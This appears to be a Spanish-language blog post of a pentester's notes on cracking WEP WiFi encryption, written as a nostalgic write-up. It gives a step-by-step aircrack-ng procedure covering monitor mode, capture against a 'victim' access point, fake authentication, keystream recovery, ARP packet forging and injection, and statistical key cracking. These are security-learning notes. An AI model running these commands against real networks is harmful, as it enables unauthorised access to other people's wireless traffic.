Revolviendo cosas y apuntes previos a la Eko Party 2023, encontré mis apuntes sobre Pentesting WiFi, más específicamente sobre la (muy vieja) encriptación WEP. Cito Wikipedia:

Wired Equivalent Privacy (WEP), en español «Privacidad equivalente a cableado», es el sistema de cifrado incluido en el estándar IEEE 802.11 como protocolo permite cifrar la información que se transmite. Proporciona un cifrado a nivel 2, basado en el algoritmo de cifrado RC4 que utiliza claves de 64 bits (40 bits más 24 bits del vector de iniciación IV) o de 128 bits (104 bits más 24 bits del IV). Los mensajes de difusión de las redes inalámbricas se transmiten por ondas de radio, lo que los hace más susceptibles, frente a las redes cableadas, de ser captados con relativa facilidad. Presentado en 1999, el sistema WEP fue pensado para proporcionar una confidencialidad comparable a la de una red tradicional cableada.

Paso a detallar mis apuntes, sobre estas cuestiones hay documentación de sobra.



Una WiFi con WEP...pero sin tráfico!

0) Antes de arrancar, es necesario por un lado quitar de memoria todos los módulos y drivers que nos puedan interferir con la actividad que vamos a realizar:

sudo airmon-ng check kill

sudo aimrmon-ng start wlan0

1) Buscar la red víctima y hacer el volcado especificando BSSID, CANAL y archivo de captura:

sudo airodump-ng wlan0mon

Entre otras cosas obtendremos:

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

FC:8F:C4:05:35:4A -45 2 0 0 11 54e WEP WEP Hackme Sideways

sudo airodump-ng --bssid (víctima) --channel (x) -w victima.cap wlan0mon

2) Lograr una fakeauth con el AP:

sudo aireplay-ng -1 0 -e (SSID) -a (BSSID) wlan0mon

Si logra autenticar, mostrará un 🙂

3) Obtener un ARP_REQUEST falso:

sudo aireplay-ng -5 -b (BSSID) -h (mac autenticada) wlan0mon

o

sudo aireplay-ng -4 -b (BSSID) -h (mac autenticada) wlan0mon

o

sudo aireplay-ng -4 -b (BSSID) wlan0mon

Cuando pregunte por utilizar determinado paquete contestar <YES> hasta que diga: Saving keystream ....frag...xor

4) Forjar un paquete con IP, en formato ARP_REQUEST con la MAC de la falsa autenticación:

packetforge-ng -0 -a (BSSID) -h (mac autenticada) -k 255.255.255.255 -l 255.255.255.255 -y frag...xor -w arp_request

5) Injectar el paquete para obtener tráfico:

sudo aireplay-ng -2 -r arp_request wlan0mon



6) Obtener la clave con ataque tipo estadístico:

aircrack-ng victima.cap

Solamente para la nostalgia!